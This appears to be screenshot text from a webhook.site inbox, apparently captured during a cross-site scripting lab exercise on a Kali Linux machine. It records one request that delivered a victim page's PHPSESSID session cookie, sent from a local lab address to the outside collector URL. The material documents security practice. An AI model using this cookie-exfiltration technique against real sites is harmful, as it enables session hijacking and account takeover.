 https://webhook.site/#!/view/f6a89df6-9e6c-4641-89b7-8315bbfc4055/ab01a2a4-5e58-4cbb-860d-72f9e8a65280/1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit New Login Sign Up Now
f6a89df6 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More Show Intro
INBOX (1/100) Newest First
Search Query ?
GET #5c381 42.118.49.167
07/04/2025 5:13:33 AM
First ← Prev Next → Last
Request Details & Headers Permalink API URL Open in Copy as
GET https://webhook.site/f6a89df6-9e6c-4641-89b7-8315bbfc4055?c=security=high;%20PHPSESSI...
Host 42.118.49.167 Whois Shodan Netify Censys VirusTotal
Date 07/04/2025 5:13:33 AM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 5c381791-da08-4af9-a145-b2087152b4de
Note Add Note
te trailers
priority u=5, i
sec-fetch-site cross-site
sec-fetch-mode no-cors
sec-fetch-dest image
referer http://192.168.100.139/
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128...
host webhook.site
Query strings
c security=high; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action